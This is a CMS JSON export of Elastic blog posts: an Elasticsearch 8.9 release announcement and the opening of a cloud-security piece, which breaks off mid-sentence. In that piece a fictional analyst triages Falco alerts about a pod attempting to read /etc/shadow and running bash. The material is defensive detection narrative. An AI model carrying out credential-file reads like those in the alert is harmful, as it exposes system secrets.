example","updated_at":"2024-11-12T21:42:18.224Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/how-to-deploy-nlp-named-entity-recognition-ner-example","publish_details":{"time":"2024-11-12T21:42:22.062Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt0211039b90572618","_version":14,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic Search 8.9 brings improvements to vector search and ingestion and presents hybrid search with RRF to combine vector, keyword, and semantic techniques. Public-facing search endpoints for indices are now available with search applications beta.","author":["blt4e6feaf0ce1d6ed7","bltaba7528fc0024e91","bltb072e15a3a1f5460"],"category":["bltfaae4466058cc7d6"],"created_at":"2023-07-19T19:21:41.529Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa8caee3ac55d46c0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Search 8.9 introduces hybrid search with Reciprocal Rank Fusion (RRF) to combine vector, keyword, and semantic techniques for better results. This release also brings performance improvements in vector search and ingestion with response times that are up to 30%+ faster. Users also have more ingestion options with the new SharePoint Online connector, which includes document-level security. In addition, 8.9 brings a new public search endpoint for your Elasticsearch\u003c/span\u003e\u003cspan style=\"font-size: 0.6em;\"\u003e\u003csup\u003e®\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e indices with the search applications beta.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThese new features allow users to:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eImprove search results by easily adding multiple retrieval techniques\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eQuickly ingest SharePoint Online data with document-level security\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCreate public-facing search endpoints\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eElastic Search 8.9 is \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration?elektra=whats-new-elastic-7-13-blog\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eavailable now on Elastic Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e — the only hosted Elasticsearch offering to include all of the new features in this latest release. You can also \u003c/span\u003e\u003ca href=\"https://www.elastic.co/downloads/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edownload the Elastic Stack\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e and our cloud orchestration products, Elastic Cloud Enterprise and Elastic Cloud for Kubernetes, for a self-managed experience.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eWhat else is new in Elastic 8.9? Check out the \u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-8-9-0\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e8.9 announcement post\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e to learn more \u0026gt;\u0026gt;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Hybrid search with Reciprocal Rank Fusion (RRF) combines multiple search techniques for better results","_metadata":{"uid":"csea1aae3455b59e4a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch users increasingly use search retrieval with different types of information — BM25 for text, vector search for dense vectors. Blended search techniques often provide better results: benchmarking over several BIER data sets show improvements in relevance when combining BM25 and ELSER-based ranking, and now users even more easily combine all those retrieval methods. In 8.9, hybrid search with Reciprocal Rank Fusion (RRF) now allows users to combine searches from any combination of:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic\u003c/span\u003e\u003cspan style=\"font-size: 0.6em;\"\u003e\u003csup\u003e®\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e vector database search\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eKeyword-based BM25f search\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eText expansion search with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/introducing-elastic-learned-sparse-encoder-elser\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethe Elastic Learned Sparse EncodeR (ELSER) model\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd it works out of the box without having to normalize or configure weights, so you can quickly and seamlessly incorporate vector or semantic search with the ELSER model into existing search experiences. RRF is available as a technical preview for Platinum+ users. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.9/rrf.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLearn more about RRF in the docs\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2ea2a14a11aa65ea"}}},{"video":{"vidyard_uuid":"Q6UhjxCQ9RYr2i9WhXtVtT","_metadata":{"uid":"csc12b85056d3d9cc5"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":false,"hide_controls":false,"looping_animation":false}},{"title_text":{"title_text":[{"title_l10n":"Accelerated vector hardware instructions","_metadata":{"uid":"cs69ae76d3885ae7b9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn 8.9, we made use of an incubating Java API (\u003c/span\u003e\u003ca href=\"https://openjdk.org/jeps/426\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePanama vector API\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e) that allows using native instructions (\u003c/span\u003e\u003ca href=\"https://www.sciencedirect.com/topics/computer-science/single-instruction-multiple-data#:~:text=Single%20Instruction%2C%20Multiple%20Data%20(SIMD,on%20multiple%20data%20operands%20concurrently.\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSIMD\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e) to significantly improve performance for vector computations. This resulted in 30% (!) performance improvement for both vector searches and vector indexing, for both HNSW (kNN) and brute force search. Note that this is possible on CPUs that support it.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1f1a31b313f6b5d4"}}},{"image":{"image":{"uid":"blt250b2bd4921ac2c6","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2023-07-20T16:43:06.166Z","updated_at":"2023-07-20T16:43:06.166Z","content_type":"image/png","file_size":"287377","filename":"Screenshot_2023-07-20_at_12.38.42_PM.png","title":"Screenshot_2023-07-20_at_12.38.42_PM.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-07-25T23:06:33.450Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt250b2bd4921ac2c6/64b9641ac0f30552adb6991c/Screenshot_2023-07-20_at_12.38.42_PM.png"},"_metadata":{"uid":"csae0a92875d7f04fe"},"caption_l10n":"","alt_text_l10n":"nightly dense vector","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs539f0e09b7e29699"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eView examples of the performance improvement from our \u003c/span\u003e\u003ca href=\"https://elasticsearch-benchmarks.elastic.co/#tracks/dense_vector/nightly/default/90d\"\u003e\u003cspan style='font-size: 12pt;'\u003enightly benchmark\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo further improve query latency in brute force vector searches, we changed to the encoding of the float elements in the vector from big endian to little endian. This change resulted in faster decoding, leading to significant query latency improvements of tens of percent in brute force vector searches. These improvements are particularly significant in the slower searches, where it matters most, in which the improvement can get to around 50% of the time. This improvement comes on top of the performance improvements due to the use of the Panama API described above.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Easily ingest with new connectors and features","_metadata":{"uid":"csf1cc2850f6956611"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUsers can ingest directly into Elasticsearch data from more data sources. A new SharePoint Online connector is generally available in 8.9 for Platinum+ users with improved performance, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/enterprise-search/8.9/dls.html\"\u003e\u003cspan style='font-size: 12pt;'\u003edocument-level security\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for fine-grained permissions, an \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/enterprise-search/8.9/connectors-sync-types.html#connectors-sync-types-incremental\"\u003e\u003cspan style='font-size: 12pt;'\u003eincremental sync\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e option to increase data freshness, and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/enterprise-search/8.9/connectors-content-extraction.html#connectors-content-extraction-local\"\u003e\u003cspan style='font-size: 12pt;'\u003elocal binary content extraction\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for large files.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNew ServiceNow \u0026amp; Dropbox connector clients are now available in beta. These connector clients enable customers to integrate more sources of proprietary data, while the following connectors are available as native on Elastic Cloud as of this version: Azure Blob Storage, Atlassian Confluence Cloud \u0026amp; Server, Atlassian Jira Cloud \u0026amp; Server and Network Drive.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCheck out the complete list of available \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/enterprise-search/8.9/native-connectors.html#native-connectors\"\u003e\u003cspan style='font-size: 12pt;'\u003enative connectors\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/enterprise-search/8.9/build-connector.html\"\u003e\u003cspan style='font-size: 12pt;'\u003econnector clients\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Create publicly accessible search endpoints with search applications","_metadata":{"uid":"cs91bc888430c8f530"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e8.9 brings search applications into beta for Platinum+ users with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/enterprise-search/8.9/search-applications-safe-search.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ea public search API\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, so users can now create public-facing search endpoints for their Elasticsearch indices. The \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003e_applications/search-application/\u0026lt;app-name\u0026gt;/_search\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e endpoint only allows the queries defined in an associated search template, so you can provide search without a passthrough query system between the client and your Elasticsearch deployment.\u003cbr/\u003e\u003c/span\u003e\u003cbr/\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSearch applications can then be used to create publicly accessible search when paired with a public search endpoint-only API key using the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/enterprise-search/8.9/search-applications-safe-search.html#search-applications-safe-search-key-restrictions\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003enew API key \"search_application_query\" workflow role restriction\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, which provides read-only access to the search application endpoint. And development is even easier with \u003c/span\u003e\u003ca href=\"https://github.com/elastic/search-application-client\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ea new Search Application Javascript client\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e!\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Try it out","_metadata":{"uid":"csb0688766a78cb1c5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRead about these capabilities and more in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/welcome-to-elastic/current/new.html\"\u003e\u003cspan style='font-size: 12pt;'\u003erelease notes\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eExisting Elastic Cloud customers can access many of these features directly from the \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Cloud console\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. Not taking advantage of Elastic on cloud? \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/cloud-trial-overview\"\u003e\u003cspan style='font-size: 12pt;'\u003eStart a free trial\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs22fad125c6f462fa"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs507f9f822062ad7c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc7314ad4736e51df"}}}],"publish_date":"2023-07-25","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elastic Search 8.9: Combine vector, keyword, and semantic retrieval with hybrid search","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb4928f8cf10d2cff","ACL":{},"created_at":"2023-11-06T21:35:16.245Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"vector-search","label_l10n":"Vector search","tags":[],"title":"Vector search","updated_at":"2023-11-06T21:35:16.245Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.491Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltf4c040a3cb414ac0","ACL":{},"created_at":"2023-11-06T21:32:35.092Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"semantic-search","label_l10n":"Semantic search","tags":[],"title":"Semantic search","updated_at":"2023-11-06T21:32:35.092Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.425Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltfb1e89b001674db9","ACL":{},"created_at":"2023-11-06T21:30:17.252Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"relevance","label_l10n":"Relevance","tags":[],"title":"Relevance","updated_at":"2023-11-06T21:30:17.252Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.339Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltedaba1c436cb0ded","ACL":{},"created_at":"2023-11-06T20:40:47.717Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"information-retrieval","label_l10n":"Information retrieval","tags":[],"title":"Information retrieval","updated_at":"2023-11-06T20:40:47.717Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:37.018Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":3,"is_dir":false,"uid":"bltbb4996d39a786d20","ACL":{},"content_type":"image/png","created_at":"2020-01-31T23:55:13.467Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"37451","filename":"blog-thumb-release-enterprise-search.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-release-enterprise-search.png","updated_at":"2022-02-11T21:04:06.001Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-24T16:51:51.459Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbb4996d39a786d20/5ffe05b822252d41f72866fc/blog-thumb-release-enterprise-search.png"},"title":"Elastic Search 8.9: Hybrid search with RRF, faster vector search, and public-facing search endpoints","title_l10n":"Elastic Search 8.9: Hybrid search with RRF, faster vector search, and public-facing search endpoints","updated_at":"2024-11-12T21:38:59.838Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/whats-new-elastic-enterprise-search-8-9-0","publish_details":{"time":"2024-11-12T21:39:04.401Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt5c450d813b05db05","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"In today’s digital era, cloud security is more complex than ever. This blog explores how integrating Elastic with Falco, Wiz, and AWS Security Hub streamlines threat detection and response, offering a unified approach to protect your digital assets.","author":["blta7d0dd0fb0246103","bltf79747ba548dc6e3"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-12T20:54:31.160Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csecf228c7cb40c1a8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs organizations increasingly migrate their operations to the cloud, they face a myriad of security challenges. This shift has led to a proliferation of cloud security tools primarily due to:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDiverse threat landscape:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e The variety and sophistication of cyber threats have grown, necessitating specialized tools to combat different types of attacks from data breaches to ransomware.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMulticloud environments:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Many organizations use multiple cloud service providers — each with its own security protocols and requirements — leading to the need for a diverse set of security tools.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnderstanding these factors is crucial for navigating the modern cloud security landscape and selecting the right tools to protect your organization’s digital assets.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The power of integration: Elastic and third-party cloud security tools","_metadata":{"uid":"cs381301023e26d8f3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003eElastic Security has simplified cloud security by unifying\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/cloud-detection-and-response\"\u003e\u003cspan style='font-size: 12pt;'\u003ecloud detection and response\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003e (CDR) capabilities directly into the AI-driven security analytics solution\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. \u003c/span\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003eElastic supports a wide variety o\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003ef \u003c/span\u003e\u003ca href=\"https://www.elastic.co/integrations/data-integrations?solution=all-solutions\u0026category=cloud\"\u003e\u003cspan style='font-size: 12pt;'\u003elog sources\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003e from major cloud providers, including AWS, Azure, and Google Cloud Platform, as well as key third-party cloud security tools like Falco, AWS Security Hub, Wiz, Crowdstrike, Sentinel One, and Microsoft Defender\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(17, 17, 17);font-size: 12pt;'\u003eUsing Elastic Security for SIEM allows organizations to achieve real-time threat detection, automated response, and comprehensive threat intelligence within a single platform.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Securing cloud environments: A real-world scenario of detecting and investigating privilege escalation","_metadata":{"uid":"csccf4067ff64d0f1d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs organizations increasingly migrate to the cloud, securing these environments against sophisticated threats becomes paramount. Cloud infrastructures offer unparalleled scalability and flexibility but also come with unique security challenges. One of the most critical concerns is the risk of privilege escalation, where an attacker gains unauthorized elevated access to resources and potentially compromises the entire cloud environment.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The challenge","_metadata":{"uid":"cs83ad40cdb5ea6780"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCloud environments are inherently complex and dynamic. The frequent creation and destruction of virtual machines, containers, and other resources make it difficult to maintain consistent security policies and monitor activities in real time.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMisconfigurations in access controls, network policies, and security settings can create vulnerabilities that attackers can exploit. Additionally, the integration of various cloud services adds another layer of complexity, requiring security teams to secure both the cloud infrastructure and the applications running on it.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Real-world scenario","_metadata":{"uid":"csdc7bf82980d12808"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eImagine Alex, a security analyst at a leading fintech company, is performing a routine alert triage when an urgent notification appears. It’s 2:15 p.m., and a security tool has detected suspicious activity in a cloud environment. The alert indicates unusual system calls, execution of unexpected binaries, and attempts to modify critical system files in a Kubernetes environment. This is a potential privilege escalation attempt, and Alex must act swiftly.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Integrated approach to threat detection and response","_metadata":{"uid":"csa1c8927c9a9a118a"},"header_style":"H3","paragraph_l10n":"\u003cp\u003eTo effectively address this threat, Alex uses an integrated security approach that combines real-time threat detection, response plan, and comprehensive threat intelligence. Here’s how this approach unfolds:\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e1. Initial alert from Falco:\u003c/strong\u003e At 2:15 p.m., Alex receives a couple of alerts in the Elastic alerts page from Falco indicating suspicious activity in a Kubernetes cluster.\u003c/p\u003e\n\u003cp\u003eAlert: Suspicious activity detected in pod \u003cspan data-type='inlineCode'\u003enginx-787c85fb6b-sl4rm\u003c/span\u003e\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eUnusual system calls detected (attempt to read /etc/shadow)\n \u003c/li\u003e\n \u003cli\u003eExecution of unexpected binary (/bin/bash in a distroless container)\n \u003c/li\u003e\n \u003cli\u003eAttempt to modify critical system files\n \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cstrong\u003e2. Out-of-the-box correlation and enrichment:\u003c/strong\u003e As Alex opens the alert flyout, Elastic automatically correlates and enriches it with contextual information from Wiz and AWS Security Hub:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eFrom Wiz\n \u003cul\u003e\n \u003cli\u003eOverly permissive pod security policy detected\n \u003c/li\u003e\n \u003cli\u003eVulnerable application with CVE-2024-38821\n \u003c/li\u003e\n \u003cli\u003eRBAC misconfiguration: over privileged role with \u003cspan data-type='inlineCode'\u003e*\u003c/span\u003e permissions\n \u003c/li\u003e\n\u003c/ul\u003e\n \u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cul\u003e\n \u003cli\u003eFrom AWS Security Hub\n \u003cul\u003e\n \u003cli\u003eEC2 instances hosting the Kubernetes node have outdated security patches\n \u003c/li\u003e\n \u003cli\u003eSecurity group allows unrestricted inbound access on port 10250 (kubelet)\n \u003c/li\u003e\n\u003c/ul\u003e\n \u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003eThis vendor-neutral workflow enables Alex to see the full context of the alert without switching between multiple tools, saving valuable time.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e3. Response planning:\u003c/strong\u003e Based on the analysis, Alex quickly assesses the situation and formulates a response plan. The Elastic platform provides Alex with suggested actions based on best practices.\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eIsolate the affected pod to prevent potential lateral movement\n \u003c/li\u003e\n \u003cli\u003eCapture a snapshot of the pod's filesystem for forensic analysis\n \u003c/li\u003e\n \u003cli\u003eInitiate a cloud wide vulnerability scan focusing on CVE-2024-38821\n \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eAlex reviews these suggestions and, using the bi-directional cloud connectors integrated with Elastic, prepares to manually execute these actions through the respective cloud and Kubernetes management interfaces.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e4. Threat intelligence integration:\u003c/strong\u003e To provide deeper context, Elastic seamlessly integrates relevant threat intelligence into the alert. The system automatically maps the detected activity to the MITRE ATT\u0026amp;CK framework, identifying it as a clear instance of the TA0004: Privilege escalation technique. Alex notices an additional insight: recent threat intelligence indicates that this specific attack pattern aligns with a known Kubernetes-focused campaign targeting financial institutions. This information elevates the urgency of the incident and helps Alex prioritize the response strategy.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e5. Incident response and reporting:\u003c/strong\u003e Armed with insights from the integrated platform, Alex swiftly responds by manually isolating the affected pod and initiating a filesystem snapshot for forensic analysis. Coordinating with the DevOps team, Alex launches a cluster-wide vulnerability scan focused on the identified CVE. Within 